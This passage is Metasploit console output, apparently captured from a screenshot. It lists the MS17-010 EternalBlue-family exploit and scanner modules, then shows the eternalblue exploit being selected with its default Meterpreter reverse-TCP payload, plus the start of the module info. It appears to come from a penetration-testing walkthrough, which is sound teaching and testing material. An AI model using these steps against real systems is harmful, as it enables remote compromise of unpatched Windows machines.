 9     \_ target: Windows 10 Enterprise Evaluation  .                .        .      .
10  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11    \_ target: Automatic                         .                .        .      .
12    \_ target: PowerShell                        .                .        .      .
13    \_ target: Native upload                     .                .        .      .
14    \_ target: MOF upload                        .                .        .      .
15    \_ AKA: ETERNALSYNERGY                       .                .        .      .
16    \_ AKA: ETERNALROMANCE                       .                .        .      .
17    \_ AKA: ETERNALCHAMPION                      .                .        .      .
18    \_ AKA: ETERNALBLUE                          .                .        .      .
19  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20    \_ AKA: ETERNALSYNERGY                       .                .        .      .
21    \_ AKA: ETERNALROMANCE                       .                .        .      .
22    \_ AKA: ETERNALCHAMPION                      .                .        .      .
23    \_ AKA: ETERNALBLUE                          .                .        .      .
24  auxiliary/scanner/smb/smb_ms17_010             .                normal   No     MS17-
010 SMB RCE Detection
25    \_ AKA: DOUBLEPULSAR                         .                .        .      .
26    \_ AKA: ETERNALBLUE                          .                .        .      .
Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanne
r/smb/smb_ms17_010
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes